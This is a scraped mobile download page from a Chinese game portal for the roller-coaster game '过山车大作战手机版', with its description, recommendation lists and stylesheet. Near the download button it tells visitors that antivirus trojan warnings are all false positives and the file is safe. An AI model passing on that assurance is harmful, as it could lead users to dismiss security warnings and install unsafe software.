

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://m.sxshu.com/game/862774.html
body_size: 8602
content:


<!DOCTYPE html>
<html>
<head>
    <link rel="dns-prefetch" href="//m.sxshu.com" />
    <meta content="telephone=no" name="format-detection" />
    <meta http-equiv="Cache-Control" content="no-transform " />
    <meta http-equiv="Cache-Control" content="no-siteapp" />
    <meta name="applicable-device" content="mobile" />
    <meta charset="utf-8" />
    <meta id="viewport" name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0, user-scalable=no" />
    <meta name="apple-mobile-web-app-capable" content="yes" />
        <title>过山车大作战手机版下载-过山车大作战手游手机版v1.0-宝软网</title>
    <meta name="keywords" content="过山车大作战手机版,过山车大作战手机版v1.0下载,过山车大作战手机版安卓版" />
    <meta name="description" content="过山车大作战手机版是一款以过山车为主体的竞速游戏，玩家将驾驶过山车在高空进行行驶，有时会面临90度的直线下降，可以为玩家带来与众不同的刺激玩法，也为后座的游客带来刺激感。游戏玩法简单，不管老少都能轻松驾驭，喜欢的小伙伴们快来本站下载体验一下吧！" />
    <!--下载页公共样式样式文件-->
    <link href="https://m.sxshu.com/13491.css?v=1.41" lname="common_top" type="text/css" rel="stylesheet" />
    <!--当前页面样式文件-->
    <link rel="stylesheet" lname="game_item20181101" href="https://m.sxshu.com/58977.css?v=1.61" />
    <!--页面资源信息,JSON-->
    <script>window.pageConfig = { "type": "soft", "id": 862774, cid:45, name: "过山车大作战手机版", keywords: ",过山车大作战手机版,", tags:",挑战,竞技,关卡,闯关,",tkn:",挑战,竞技,关卡,闯关,,过山车大作战手机版,过山车大作战手机版" }; </script>
    <!--页面初始化JS-->
    
    <script src="https://static.sxshu.com/m/js/init_g_new.js"></script>
	<script type="text/javascript" src="https://seoweb.715083.com/comjs/version.js"></script>
	
    

    <link rel="canonical" href="https://www.sxshu.com/game/862774.html" />
    <script src="https://static.sxshu.com/m/js/jubao.js?v=1.3"></script>
</head>
<body>
    <script type="application/ld+json">
        {
        "@context": "https://zhanzhang.baidu.com/contexts/cambrian.jsonld",
        "@id": "https://m.sxshu.com/game/862774.html",
        "title":"过山车大作战手机版下载-过山车大作战手游手机版v1.0-宝软网",
        "images": [
        "https://i-1.sxshu.com/2024/3/13/d34e11a9-cd67-4014-8c2b-5da4fd4f9fbc.png?width=97&amp;height=98"
        ],
        "description": "过山车大作战手机版是一款以过山车为主体的竞速游戏，玩家将驾驶过山车在高空进行行驶，有时会面临90度的直线下降，可以为玩家带来与众不同的刺激玩法，也为后座的游客带来刺激感。游戏玩法简单，不管老少都能轻松驾驭，喜欢的小伙伴们快来本站下载体验一下吧！",
        "pubDate": "2024-03-13T16:40:52",
        "upDate": "2024-06-05T11:57:55"
        }
    </script>

    



<div id="top">
    <div class="yw_s">
        <a href="https://m.sxshu.com" class="logo"></a>
       
    </div>
</div>




<div id="navbox">
    <ul>
        <li>
            <a href="https://m.sxshu.com/" class="">
                <em class="n_rdbg"></em>
                <span class="n_mc">热点</span>
            </a>
        </li>
        <li>
            <a href="https://m.sxshu.com/game/" class="hover">
                <em class="n_yxbg"></em>
                <span class="n_mc">游戏</span>
            </a>
        </li>
        <li>
            <a href="https://m.sxshu.com/soft/"  class="">
                <em class="n_flbg"></em><span class="n_mc">软件</span>
            </a>
        </li>
        

        
        <li>
            <a h href="https://m.sxshu.com/zt/" class="">
                <em class="n_ztbg"></em>
                <span class="n_mc">专题</span>
            </a>
        </li>

        <li>
            <a h href="https://m.sxshu.com/news/" class="">
                <em class="n_zqbg"></em>
                <span class="n_mc">资讯</span>
            </a>
        </li>
    </ul>
</div>

    <div id="place">
        <span>当前位置：</span>
        <a href="/">首页</a><font> &gt;</font>
        <a href="https://m.sxshu.com/game/">游戏</a>
        <font>&gt;</font>
            <a href="https://m.sxshu.com/game/dzcg/">动作闯关</a>
            <font>&gt;</font>
    </div>
    <div class="d_game">
        <div class="game_detail">
            
                            <div class="phb_icon"><a href="https://www.sxshu.com/zt/jjyxtj/" target="_blank">排行榜</a></div>



            <img src="https://i-1.sxshu.com/2024/3/13/d34e11a9-cd67-4014-8c2b-5da4fd4f9fbc.png?width=97&amp;height=98" alt="过山车大作战手机版">
            <h1 class="g_title">过山车大作战手机版</h1>

            <div class="g_zl">
                <ul>
                    <div class="dianpin"><p class="comment">个别机型提示病毒、木马、危险，均为误报可放心下载</p></div>
                    <li>类型：<a href="https://m.sxshu.com/game/dzcg/" target="_blank">动作闯关</a></li>
                    <li>版本：<span style="color:red">v1.0</span></li>
                    <li>大小：<span>68.09MB</span></li>
                    <li>更新：<span>2024-06-05 11:57:55</span></li>
                </ul>
            </div>
        </div>

        

        <a rec="true" class="g_down" href="javascript:" tag="862774">立即下载</a>
        <div class="sm"><span>无病毒</span><span>无捆绑</span><span>不卡顿</span></div>





      



    </div>

   
    <div class="g_nav">
        <ul>
            <li class="js hover"><a href="#yxjs">游戏介绍</a></li>
            <li class="xgtj"><a href="#tltj">同类推荐</a></li>
            <li class="bb"><a href="#jrzp">今日重磅</a></li>
            <li class="read"><a href="#rmgl">热门攻略</a></li>

        </ul>
    </div>
    <div class="yxjt">
        <h4 class="mid-title"><span></span>游戏介绍 </h4>
        <div class="imgeslide">
            <div class="scroll">
                        <a href="https://i-1.sxshu.com/2024/3/13/5fbc7347-86d2-40fc-abbf-51abe92ffd0f.png" class="swipebox" title="过山车大作战手机版">
                            <img src="https://i-1.sxshu.com/2024/3/13/5fbc7347-86d2-40fc-abbf-51abe92ffd0f.png" alt="过山车大作战手机版" onerror="this.src='https://static.sxshu.com/m/images/error.png'" />
                        </a>
                        <a href="https://i-1.sxshu.com/2024/3/13/1626c40f-8281-4564-a6b3-71ef7d0bc9d4.png" class="swipebox" title="过山车大作战手机版">
                            <img src="https://i-1.sxshu.com/2024/3/13/1626c40f-8281-4564-a6b3-71ef7d0bc9d4.png" alt="过山车大作战手机版" onerror="this.src='https://static.sxshu.com/m/images/error.png'" />
                        </a>
                        <a href="https://i-1.sxshu.com/2024/3/13/45edba79-3786-46e7-9190-7bfa8b850e8d.png" class="swipebox" title="过山车大作战手机版">
                            <img src="https://i-1.sxshu.com/2024/3/13/45edba79-3786-46e7-9190-7bfa8b850e8d.png" alt="过山车大作战手机版" onerror="this.src='https://static.sxshu.com/m/images/error.png'" />
                        </a>
                        <a href="https://i-1.sxshu.com/2024/3/13/59dae929-7123-4cbc-8841-5f645a3eef00.png" class="swipebox" title="过山车大作战手机版">
                            <img src="https://i-1.sxshu.com/2024/3/13/59dae929-7123-4cbc-8841-5f645a3eef00.png" alt="过山车大作战手机版" onerror="this.src='https://static.sxshu.com/m/images/error.png'" />
                        </a>

            </div>
        </div>
    </div>


    <div class="soft_introduce" id="yxjs">

        <div class="text_js">

            <p>过山车大作战手机版是一款以过山车为主体的竞速游戏，玩家将驾驶过山车在高空进行行驶，有时会面临90度的直线下降，可以为玩家带来与众不同的刺激玩法，也为后座的游客带来刺激感。游戏玩法简单，不管老少都能轻松驾驭，喜欢的小伙伴们快来本站下载体验一下吧！</p>

<h3>过山车大作战手机版简介</h3>

<p>各种过山车轨道、公园设施、特色公园</p>

<p>通过吸引游客来提高公园的知名度和盈利能力。</p>

<p>解锁新的游乐设施和主题，丰富公园的娱乐体验。</p>

<h3>过山车大作战手机版特色</h3>

<p>屏障中的屏障设计非常巧妙，但是画面的呈现非常简洁，这使得玩家有很好的视觉感受;</p>

<p>在游戏当中完成任务解锁新角色，丰富玩法和内容带给玩家体验，在场景当中去收集道具使用;</p>

<p>每个关卡带给玩家全新关卡内容，游戏的难度会逐步的增加变难，带给玩家具有冲击力的效果。</p>

<p style="text-align: center;"><img alt="" src="https://i-1.sxshu.com/2024/3/13/5fbc7347-86d2-40fc-abbf-51abe92ffd0f.png" style="width: 210px; height: 350px;"></p>

<h3>过山车大作战手机版玩法技巧</h3>

<p>考虑速度、高度和旋转的组合，设计并建造一个独特的经典过山车。</p>

<p>管理园区资源，合理安排设施和道路布局，提升游客体验。</p>

<p>制定营销策略，增加游客流量，提高公园盈利能力。</p>

<p style="text-align: center;"><img alt="" src="https://i-1.sxshu.com/2024/3/13/1626c40f-8281-4564-a6b3-71ef7d0bc9d4.png" style="width: 210px; height: 350px;"></p>

<h3>过山车大作战手机版亮点</h3>

<p>清新简约画风，自由设计外形。</p>

<p>加入全新赛道，丰富游戏体验。</p>

<p>多种车辆造型，拥有特殊属性。</p>

<p>上百建筑道具，多种闯关模式。</p>

<h3>过山车大作战手机版优势</h3>

<p>游戏还原了真实的物理碰撞和真实的过山车模拟挑战，每个人都可以随时加入并开始。</p>

<p>多种惊险乘坐模式，不断乘坐过山车，体验惊险过山车的独特魅力。</p>

<p>超快速疯狂的过山车升级挑战模式，探索不同环境下独特的山地车站，在不同星系之间冒险。</p>

<p>多种过山车等待你的参与，趣味游戏分为独特的表演，轻松易玩。</p>
        </div>


    </div>

    <!--图鉴begin-->


    <div id="comment"></div>
    <div class="xg_content"  id="tltj">
        <h4 class="mid-title"><span></span>同类推荐</h4>
        <ul class="similar_re">
                    <li style="display:">
                        <a href="https://m.sxshu.com/game/905241.html" target="_blank" class="game_con">
                            <img src="https://game-img.56tup.com/apk10/2025-09-23/361a862f2b494ba1abb6b6bf898f6b50.png" alt="海滨消消乐最新版">
                            <span>海滨消消乐最新版</span>
                        </a>
                        <a href="https://m.sxshu.com/game/905241.html" class="game_downbtn">查看</a>
                    </li>
                    <li style="display:">
                        <a href="https://m.sxshu.com/game/905215.html" target="_blank" class="game_con">
                            <img src="https://game-img.56tup.com/apk10/2025-09-22/676a379d997346d29d23306c1bf53ae5.png" alt="漂移大师">
                            <span>漂移大师</span>
                        </a>
                        <a href="https://m.sxshu.com/game/905215.html" class="game_downbtn">查看</a>
                    </li>
                    <li style="display:">
                        <a href="https://m.sxshu.com/game/905190.html" target="_blank" class="game_con">
                            <img src="https://game-img.56tup.com/apk10/2025-09-22/d49d6e68b7aa48bb942de2b734e19125.jpg" alt="激斗超人">
                            <span>激斗超人</span>
                        </a>
                        <a href="https://m.sxshu.com/game/905190.html" class="game_downbtn">查看</a>
                    </li>
                    <li style="display:">
                        <a href="https://m.sxshu.com/game/905123.html" target="_blank" class="game_con">
                            <img src="https://game-img.56tup.com/apk10/2025-09-22/29eff2d26bb04f49b24893f4783b93ca.png" alt="最强挑战王">
                            <span>最强挑战王</span>
                        </a>
                        <a href="https://m.sxshu.com/game/905123.html" class="game_downbtn">查看</a>
                    </li>

        </ul>
    </div>

    <div class="otArea" id="jrzp">

        <div class="tit"><em>今日重磅</em><a class="more" href="/top/">更多</a></div>

        <p>今日重磅更新不容错过</p>

    </div>

    <ul class="list-game">
                <li style="display:">
                    <a href="https://m.sxshu.com/game/905215.html">
                        <img alt="漂移大师" src="https://game-img.56tup.com/apk10/2025-09-22/676a379d997346d29d23306c1bf53ae5.png">
                        <span class="name">漂移大师</span>
                        <p class="score">325.7万<span style="color:#666666">查看</span></p>
                    </a>
                </li>
                <li style="display:">
                    <a href="https://m.sxshu.com/game/905190.html">
                        <img alt="激斗超人" src="https://game-img.56tup.com/apk10/2025-09-22/d49d6e68b7aa48bb942de2b734e19125.jpg">
                        <span class="name">激斗超人</span>
                        <p class="score">324.2万<span style="color:#666666">查看</span></p>
                    </a>
                </li>
                <li style="display:">
                    <a href="https://m.sxshu.com/game/905175.html">
                        <img alt="最后一场游戏" src="https://game-img.56tup.com/apk10/2025-09-22/703f1e962c6e45acb670ca7bbb7df07c.png">
                        <span class="name">最后一场游戏</span>
                        <p class="score">404.5万<span style="color:#666666">查看</span></p>
                    </a>
                </li>
                <li style="display:">
                    <a href="https://m.sxshu.com/game/905156.html">
                        <img alt="植物大战僵尸冰雪版" src="https://game-img.56tup.com/2026/0116/18092105yq2d.jpg">
                        <span class="name">植物大战僵尸冰雪版</span>
                        <p class="score">312.4万<span style="color:#666666">查看</span></p>
                    </a>
                </li>
                <li style="display:">
                    <a href="https://m.sxshu.com/game/905154.html">
                        <img alt="我的世界with RTX Beta" src="https://game-img.56tup.com/apk10/2025-09-22/ccb9906117e7475bae71274b422c2da4.jpg">
                        <span class="name">我的世界with RTX Beta</span>
                        <p class="score">257.7万<span style="color:#666666">查看</span></p>
                    </a>
                </li>
                <li style="display:">
                    <a href="https://m.sxshu.com/game/905148.html">
                        <img alt="萌萌塔防" src="https://game-img.56tup.com/apk10/2025-09-22/198cd85fbb4d809b10314a08f54728c9.png">
                        <span class="name">萌萌塔防</span>
                        <p class="score">295.2万<span style="color:#666666">查看</span></p>
                    </a>
                </li>
                <li style="display:">
                    <a href="https://m.sxshu.com/game/905142.html">
                        <img alt="巫师猎魔人" src="https://game-img.56tup.com/apk10/2025-09-22/310c29fdfeae4802a38e742664cb4c6a.png">
                        <span class="name">巫师猎魔人</span>
                        <p class="score">216.6万<span style="color:#666666">查看</span></p>
                    </a>
                </li>
                <li style="display:">
                    <a href="https://m.sxshu.com/game/905138.html">
                        <img alt="蜀汉传卧龙篇最新版" src="https://game-img.56tup.com/apk22/2025-07-04/7b2889fa11ca1d03a0032d676d14f9fb.png">
                        <span class="name">蜀汉传卧龙篇最新版</span>
                        <p class="score">154.0万<span style="color:#666666">查看</span></p>
                    </a>
                </li>
                <li style="display:">
                    <a href="https://m.sxshu.com/game/905128.html">
                        <img alt="不休的乌拉拉国际服" src="https://game-img.56tup.com/apk47/2025-07-07/ade91415ac112ee486defbf46e4270d0.png">
                        <span class="name">不休的乌拉拉国际服</span>
                        <p class="score">466.2万<span style="color:#666666">查看</span></p>
                    </a>
                </li>
                <li style="display:">
                    <a href="https://m.sxshu.com/game/905124.html">
                        <img alt="九重试炼手机版" src="https://game-img.56tup.com/2026/0116/05100112bvwa.jpg">
                        <span class="name">九重试炼手机版</span>
                        <p class="score">134.1万<span style="color:#666666">查看</span></p>
                    </a>
                </li>
                <li style="display:">
                    <a href="https://m.sxshu.com/game/905123.html">
                        <img alt="最强挑战王" src="https://game-img.56tup.com/apk10/2025-09-22/29eff2d26bb04f49b24893f4783b93ca.png">
                        <span class="name">最强挑战王</span>
                        <p class="score">486.4万<span style="color:#666666">查看</span></p>
                    </a>
                </li>
                <li style="display:">
                    <a href="https://m.sxshu.com/game/905116.html">
                        <img alt="全力向前跑正式版" src="https://game-img.56tup.com/2026/0116/21150040pjo2.jpg">
                        <span class="name">全力向前跑正式版</span>
                        <p class="score">366.6万<span style="color:#666666">查看</span></p>
                    </a>
                </li>
                <li style="display:">
                    <a href="https://m.sxshu.com/game/905114.html">
                        <img alt="火柴人世界冒险游戏" src="https://game-img.56tup.com/apk10/2025-09-22/202209011103174551.png">
                        <span class="name">火柴人世界冒险游戏</span>
                        <p class="score">235.8万<span style="color:#666666">查看</span></p>
                    </a>
                </li>
                <li style="display:">
                    <a href="https://m.sxshu.com/game/905104.html">
                        <img alt="全民钓鱼" src="https://game-img.56tup.com/apk10/2025-09-22/ed65f05a0f974fac9e0c93096732414d.jpg">
                        <span class="name">全民钓鱼</span>
                        <p class="score">316.4万<span style="color:#666666">查看</span></p>
                    </a>
                </li>
                <li style="display:">
                    <a href="https://m.sxshu.com/game/905096.html">
                        <img alt="疯狂骨头人" src="https://game-img.56tup.com/apk10/2025-09-22/ced7843710e74356b6fc1a5e35f74c65.png">
                        <span class="name">疯狂骨头人</span>
                        <p class="score">203.4万<span style="color:#666666">查看</span></p>
                    </a>
                </li>



    </ul>

    

    <!--相关下载-->
    <div class="xgxz" >
        <h4 class="mid-title"><span></span>最新游戏</h4>
        <ul class="xgxz_ul">
                    <li style="display:none">
                        <a href="https://m.sxshu.com/game/871453.html" class="gimg"><img src="https://img-i.nesyouxi.net/nesyouxi/2025/0826/50a89abdeaa87af2c67ae769b1f2c9c2.jpg" alt="妹相随2.0.4安卓直装版1.9GB" /></a>
                        <a href="https://m.sxshu.com/game/871453.html" class="ginfo">
                            <span class="gname">妹相随2.0.4安卓直装版1.9GB</span>
                            <b>986.97MB / 动作闯关 / <span>7</span></b>
                        </a>
                        <a href="https://m.sxshu.com/game/871453.html" class="gbtn">查看</a>
                    </li>
                    <li style="display:none">
                        <a href="https://m.sxshu.com/game/861196.html" class="gimg"><img src="http://i-1.sxshu.com/2023/11/24/2384685b-5f78-4d6f-8260-3d89f4d404ab.jpg" alt="我的世界国际版1.20正式版" /></a>
                        <a href="https://m.sxshu.com/game/861196.html" class="ginfo">
                            <span class="gname">我的世界国际版1.20正式版</span>
                            <b>739.51MB / 动作闯关 / <span>7</span></b>
                        </a>
                        <a href="https://m.sxshu.com/game/861196.html" class="gbtn">查看</a>
                    </li>
                    <li style="display:">
                        <a href="https://m.sxshu.com/game/871614.html" class="gimg"><img src="//img-i.qqus.cn/nesyouxi/2025/0526/20250526_2021531141253020.png" alt="欲望都市" /></a>
                        <a href="https://m.sxshu.com/game/871614.html" class="ginfo">
                            <span class="gname">欲望都市</span>
                            <b>551MB / 动作闯关 / <span>9</span></b>
                        </a>
                        <a href="https://m.sxshu.com/game/871614.html" class="gbtn">查看</a>
                    </li>
                    <li style="display:">
                        <a href="https://m.sxshu.com/game/861809.html" class="gimg"><img src="http://i-1.sxshu.com/2024/1/5/865d3a23-24f3-40aa-8898-8652921e3d8f.png?width=150&amp;height=150" alt="吞食鱼汉化版" /></a>
                        <a href="https://m.sxshu.com/game/861809.html" class="ginfo">
                            <span class="gname">吞食鱼汉化版</span>
                            <b>30.58MB / 动作闯关 / <span>8</span></b>
                        </a>
                        <a href="https://m.sxshu.com/game/861809.html" class="gbtn">查看</a>
                    </li>
                    <li style="display:">
                        <a href="https://m.sxshu.com/game/876379.html" class="gimg"><img src="//img-i.8beier.cn/nesyouxi/2025/0710/20250710_logo_714744.png" alt="死神vs火影3.8.1正版" /></a>
                        <a href="https://m.sxshu.com/game/876379.html" class="ginfo">
                            <span class="gname">死神vs火影3.8.1正版</span>
                            <b>150.40MB / 动作闯关 / <span>9</span></b>
                        </a>
                        <a href="https://m.sxshu.com/game/876379.html" class="gbtn">查看</a>
                    </li>
                    <li style="display:">
                        <a href="https://m.sxshu.com/game/875729.html" class="gimg"><img src="//img-i.8beier.cn/nesyouxi/2025/0716/20250716_logo_150008.png" alt="异形探索Eve" /></a>
                        <a href="https://m.sxshu.com/game/875729.html" class="ginfo">
                            <span class="gname">异形探索Eve</span>
                            <b>10.40MB / 动作闯关 / <span>8</span></b>
                        </a>
                        <a href="https://m.sxshu.com/game/875729.html" class="gbtn">查看</a>
                    </li>
                    <li style="display:">
                        <a href="https://m.sxshu.com/game/871669.html" class="gimg"><img src="https://img-i.nesyouxi.net/nesyouxi/2025/0715/3d4f316d38560516e4a3970767f044e0.jpg" alt="夏哈塔遭难的一天全cg解锁版" /></a>
                        <a href="https://m.sxshu.com/game/871669.html" class="ginfo">
                            <span class="gname">夏哈塔遭难的一天全cg解锁版</span>
                            <b>19.10MB / 动作闯关 / <span>7</span></b>
                        </a>
                        <a href="https://m.sxshu.com/game/871669.html" class="gbtn">查看</a>
                    </li>
                    <li style="display:">
                        <a href="https://m.sxshu.com/game/871612.html" class="gimg"><img src="//img-i.qqus.cn/nesyouxi/2025/0601/20250601_20236151730287427.png" alt="恐怖躲猫猫2无广告" /></a>
                        <a href="https://m.sxshu.com/game/871612.html" class="ginfo">
                            <span class="gname">恐怖躲猫猫2无广告</span>
                            <b>160MB / 动作闯关 / <span>7</span></b>
                        </a>
                        <a href="https://m.sxshu.com/game/871612.html" class="gbtn">查看</a>
                    </li>

        </ul>
    </div>

    <!--相关文章-->
            <div class="Minbox Min5" id="rmgl">
                <div class="title_">
                        <div class="bt">热门攻略</div>
                </div>
                <ul>

                            <li class="box_flex">
                                <a href="https://m.sxshu.com/news/104201.html" class="img"><img src="https://game-img.56tup.com/2025/1108/1762583431_424769_jpg_r.jpg"></a>
                                <div class="infor box_flex_1">
                                    <a href="https://m.sxshu.com/news/104201.html" class="name">小岛秀夫和CDPR团队碰面难道又要在《赛博朋克》中客串？</a>
                                    <div class="bq box_flex">
                                        <span class="p1 box_flex_1">资讯活动</span>
                                        <span class="time">2025-11-10</span>
                                    </div>
                                </div>
                            </li>
                            <li class="box_flex">
                                <a href="https://m.sxshu.com/news/104202.html" class="img"><img src="https://game-img.56tup.com/2025/1108/1762584207_797661_jpg_r.jpg"></a>
                                <div class="infor box_flex_1">
                                    <a href="https://m.sxshu.com/news/104202.html" class="name">T2高层坚定表示：《GTA6》此次的发售日期不会有问题</a>
                                    <div class="bq box_flex">
                                        <span class="p1 box_flex_1">资讯活动</span>
                                        <span class="time">2025-11-10</span>
                                    </div>
                                </div>
                            </li>
                            <li class="box_flex">
                                <a href="https://m.sxshu.com/news/104200.html" class="img"><img src="https://game-img.56tup.com/2025/1108/08142403d2kj.jpg"></a>
                                <div class="infor box_flex_1">
                                    <a href="https://m.sxshu.com/news/104200.html" class="name">逃离鸭科夫愿望单的力量有什么作用该如何使用</a>
                                    <div class="bq box_flex">
                                        <span class="p1 box_flex_1">资讯活动</span>
                                        <span class="time">2025-11-10</span>
                                    </div>
                                </div>
                            </li>
                            <li class="box_flex">
                                <a href="https://m.sxshu.com/news/104199.html" class="img"><img src="https://game-img.56tup.com/2025/1108/08143933auzy.jpg"></a>
                                <div class="infor box_flex_1">
                                    <a href="https://m.sxshu.com/news/104199.html" class="name">《光与夜之恋》光结局与夜结局差异及对应男主集合</a>
                                    <div class="bq box_flex">
                                        <span class="p1 box_flex_1">资讯活动</span>
                                        <span class="time">2025-11-10</span>
                                    </div>
                                </div>
                            </li>
                            <li class="box_flex">
                                <a href="https://m.sxshu.com/news/104198.html" class="img"><img src="https://game-img.56tup.com/2025/1108/1762583332_536841.jpg"></a>
                                <div class="infor box_flex_1">
                                    <a href="https://m.sxshu.com/news/104198.html" class="name">《鼠鼠餐厅》于Steam平台正式上线开启老鼠版中世纪餐厅经营之旅</a>
                                    <div class="bq box_flex">
                                        <span class="p1 box_flex_1">资讯活动</span>
                                        <span class="time">2025-11-10</span>
                                    </div>
                                </div>
                            </li>


                </ul>
            </div>


   
    <!--当前页面JS https://static.sxshu.com/m/js/game_item.js?v=1.3 -->
    <script lname="game_item" src="https://m.sxshu.com/34740.ss"></script>
    
	
    <script rel="nofollow" src="/api/EditorTJ?usn=lixf&date=2024/03/13"></script>

    
    <script src="//imag6.5306.com/7f39f8317fbdb1988ef4c628eba02591.js"></script>
    <img id="imgtj" style="display:none;" src="" />
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://m.sxshu.com/13491.css?v=1.41
body_size: 1690
content:
@charset "utf-8";
html, body, div, span,applet, object, iframe, h1, h2, h3, h4, h5, h6, p, blockquote, pre, a, abbr, acronym, address, big, cite, code, del, dfn, em, img, ins, kbd, q, s, samp, small, strike, strong, sub, sup, tt, var, dd, dl, dt, li, ol, ul, fieldset, form, label, legend, table, caption, tbody, tfoot, thead, tr, th, td {margin:0;padding:0;}
body {width: 100%;height:auto;background:#f9f9f9;-webkit-text-size-adjust:none;}
div {text-align:left;}
body{font:12px/1.5em "Microsoft YaHei";color:#d5d4d4;position: relative;}
h1, h2, h3, h4, h5, h6{font-size:100%;}
address, cite, em{font-style:normal;}
li{list-style-type:none;}
a{text-decoration:none;color:#d5d4d4;}
a:hover{color: #f0c110;text-decoration:none;}
fieldset, img {border:0;    width: 80%;
    display: block;
    margin: 0 auto;}
label,button{cursor: pointer;}
select,input,textarea,font{font-size:12px;line-height:1.2em;}
.clear{clear:both; line-height:0px; overflow:hidden;}

#top{z-index:999; width:100%;overflow: hidden;zoom: 1; position:relative; height:46px;}
#top .yw_s{overflow:hidden;zoom:1;height: 46px;background: #75b801;}
#top .yw_s .logo{float: left;display: block;width: 120px;margin-left: 15px;background: url(https://static.sxshu.com/m/images/logo.png) no-repeat;background-size: 109px;height: 30px;margin-top: 7px;outline: none;}
#top .yw_s .sbox{margin-left: 151px;height:30px;margin-right: 10px;position:relative;background: #fff;/* border: 1px #089ce1 solid; */border-radius:15px;margin-top: 7px;display:none;}
#top .yw_s .sbox .s_text{ font-size:16px; color:#ffffff; height:30px; line-height:30px; padding-left:11px; padding-right:46px; display:block;}
#top .yw_s .sbox .s_btn{width:46px;height:30px;background:url(https://static.sxshu.com/m/images/yw_search.png) no-repeat center;background-size:20px;display:block;position:absolute;top:0px;right:0px;}
#navbox{position: fixed; background: #ffffff;text-align: center;width: 100%;bottom:0px;z-index: 999;height:auto;}

#navbox li{width: 19.6%;float:left;}
#navbox li a{display:block;overflow:hidden; width:100%; height:55px; border-top:1px solid #cbcaca;}
#navbox li a .n_rdbg{ width:28px;height:28px; display:block; background:url(https://static.sxshu.com/m/images/nav_bg1.png) no-repeat; background-size:100px auto; background-position:0px 0px; margin:7px auto 4px auto;}
#navbox li a .n_yxbg{ width:24px;height:28px; display:block; background:url(https://static.sxshu.com/m/images/nav_bg1.png) no-repeat; background-size:100px auto; background-position:-38px 0px; margin:7px auto 4px auto;}
#navbox li a .n_flbg{ width:30px;height:28px; display:block; background:url(https://static.sxshu.com/m/images/nav_bg1.png) no-repeat; background-size:100px auto; background-position:-70px 0px; margin:7px auto 4px auto;}
#navbox li a .n_phbg{ width:30px;height:28px; display:block; background:url(https://static.sxshu.com/m/images/nav_bg1.png) no-repeat; background-size:100px auto; background-position:-30px -40px; margin:7px auto 4px auto;}
#navbox li a .n_ztbg{ width:29px;height:28px; display:block; background:url(https://static.sxshu.com/m/images/nav_bg1.png) no-repeat; background-size:100px auto; background-position:0px -40px; margin:7px auto 4px auto;}
#navbox li a .n_zqbg{width:29px;height:28px;display:block;background:url(https://static.sxshu.com/m/images/nav_bg1.png) no-repeat;background-size:100px auto;background-position: -71px -40px;margin:7px auto 4px auto;}
#navbox li a .n_cqbg{ width:30px;height:28px; display:block; background:url(https://static.sxshu.com/m/images/nav_bg1.png) no-repeat; background-size:100px auto; background-position:-70px 41px; margin:7px auto 4px auto;}



#navbox li .hover .n_cqbg{ width:30px;height:28px; display:block; background:url(https://static.sxshu.com/m/images/nav_bg2.png) no-repeat; background-size:100px auto; background-position:-70px 41px; margin:7px auto 4px auto;}
#navbox li .hover .n_rdbg{ width:28px;height:28px; display:block; background:url(https://static.sxshu.com/m/images/nav_bg2.png) no-repeat; background-size:100px auto; background-position:0px 0px; margin:7px auto 4px auto;}
#navbox li .hover .n_yxbg{ width:24px;height:28px; display:block; background:url(https://static.sxshu.com/m/images/nav_bg2.png) no-repeat; background-size:100px auto; background-position:-38px 0px; margin:7px auto 4px auto;}
#navbox li .hover .n_flbg{ width:30px;height:28px; display:block; background:url(https://static.sxshu.com/m/images/nav_bg2.png) no-repeat; background-size:100px auto; background-position:-70px 0px; margin:7px auto 4px auto;}
#navbox li .hover .n_phbg{ width:30px;height:28px; display:block; background:url(https://static.sxshu.com/m/images/nav_bg2.png) no-repeat; background-size:100px auto; background-position:-30px -40px; margin:7px auto 4px auto;}
#navbox li .hover .n_ztbg{width:29px;height:28px;display:block;background:url(https://static.sxshu.com/m/images/nav_bg2.png) no-repeat;background-size:100px auto;background-position: 0px -40px;margin:7px auto 4px auto;}
#navbox li .hover .n_zqbg{width:29px;height:28px;display:block;background:url(https://static.sxshu.com/m/images/nav_bg2.png) no-repeat;background-size:100px auto;background-position: -71px -40px;margin:7px auto 4px auto;}
